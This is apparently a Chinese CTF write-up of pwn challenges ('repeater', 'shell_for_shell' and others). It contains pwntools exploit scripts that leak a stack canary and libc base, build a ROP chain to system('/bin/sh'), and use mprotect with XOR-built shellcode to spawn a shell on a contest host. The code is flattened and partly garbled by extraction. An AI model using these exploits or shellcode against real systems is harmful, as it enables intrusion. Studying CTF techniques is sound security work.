

pwn repeater 利用思路:



泄漏canary

泄漏泄漏调用程序主体的__libc_start_call_main+128函数地址

根据__libc_start_call_main+128地址和libc中固定的相对偏移计算出函数__libc_start_main函数地址,进而计算出libc基址





覆盖程序返回值,调用system拿到shell

泄漏出main函数返回地址:__libc_start_call_main函数地址

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from pwn import *import os'amd64' ,os = 'linux' ,log_level = 'debug' )if os.environ.get("ZELLIJ" ) == "0" :"zellij" ,"action" ,"new-pane" ,"-d" ,"right" ,"-c" ,"--" ,"bash" ,"-c" ,"./pwn" )"./libc.so.6" )def conn ():if args.LOCAL:elif args.GDB:else :"125.220.147.47" , 49357 )return iodef dbg (cmd="" ):if args.LOCAL:def choice (i ):b'3. exit' , str (i).encode())def main ():global io 1 )b'A' * 0x18 + b'B' 2 )b'B' )7 )f'cana_bytes: {cana_bytes} ' )b'A' * 0x20 + b'deadbeef' 1 )2 )b'deadbeef' )b'\x7f' )8 , b'\x00' ))128 0xb0 - libc.symbols['__libc_start_main' ]'system' ]bin = libc_base + next (libc.search(b'/bin/sh' ))0x000000000002a3e5 b'A' * 0x18 + b'\x00' + cana_bytes + b'deadbeef' +p64(pop_rdi+1 ) + p64(pop_rdi) + p64(bin ) + p64(sys)1 )3 )if __name__ == "__main__" :

刚开始canary地址偏移写错了,刚好也能泄漏,我以为那就是canary,直接卡了我一早上



shell_for_shell mmap()函数read和write)

1 void *mmap (void *addr, size_t length, int prot, int flags, int fd, off_t offset)

addr:NULL,系统会自动选择一个合适的地址flags中需要包含MAP_FIXEDPROT_NONE:不能访问PROT_READ:可读PROT_WRITE:可写PROT_EXEC:可执行

返回值:

1 int mprotect (void * addr, size_t len, int prot)

addr:

指向需要修改权限的内存区域的起始地址

该地址必须是页面大小的整数倍 (如果传参不是页面大小的整数倍的话就会失败!!)

要修改权限的内存区域的长度(以字节为单位)

实际修改的内存区域会向上取整到页面大小的倍数

指定新的访问权限,可以是以下标志的组合

PROT_NONE:禁止访问PROT_READ:可读 1PROT_WRITE:可写 2PROT_EXEC:可执行 4

返回值:

成功时返回0

失败时返回-1,并设置errno以指示错误原因

\键可简化ida界面显示信息



编写shellcode

一开始我尝试找到能够绕过\x0f \x05检查并不需要在执行的过程中写指令就能拿到shell的shellcoderetfq+int 0x80的,结果是没有尝试成功



然后采用mprotect修改内存权限并在执行时写入异或逻辑运算得到的syscall指令的操作,成功拿到了shell

exp:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 from pwn import *import os'amd64' ,os = 'linux' ,log_level = 'debug' )if os.environ.get("ZELLIJ" ) == "0" :"zellij" ,"action" ,"new-pane" ,"-d" ,"right" ,"-c" ,"--" ,"bash" ,"-c" ,"./pwn" )def conn ():if args.LOCAL:elif args.GDB:else :"125.220.147.47" , 49547 )return iodef dbg (cmd="" ):if args.LOCAL:def main ():global io ''' add al,al mov rsp, 0x404068 mov rbp, 0x404068 ''' ''' mov rdi, 0x404000 mov rsi, 0x1000 mov rdx, 7 mov rax, 0x401070 call rax /* push b'/bin///sh\x00' */ push 0x68 mov rax, 0x732f2f2f6e69622f push rax mov rdi, rsp /* push argument array ['sh\x00'] */ /* push b'sh\x00' */ push 0x1010101 ^ 0x6873 xor dword ptr [rsp], 0x1010101 xor esi, esi /* 0 */ push rsi /* null terminate */ push 8 pop rsi add rsi, rsp push rsi /* 'sh\x00' */ mov rsi, rsp xor edx, edx /* 0 */ /* call execve() */ push SYS_execve /* 0x3b */ pop rax mov r8,0x151f xor r8,0x1010 push r8 call rsp ''' print (shellcode)b"you will get the flag!" ,shellcode)if __name__ == "__main__" :

以下未解出 待复现





ezvm 0x0 到 0x7F 是数据段

1

7

0x10 跳转到第nextNum条指令 (索引nextNum-1)

0x11 条件跳转

逆向 + 实验几次 熟悉程序

控制写“内存”(全局数组) 控制索引next_opNum



another_shell 区别是开了pie



heap house of apple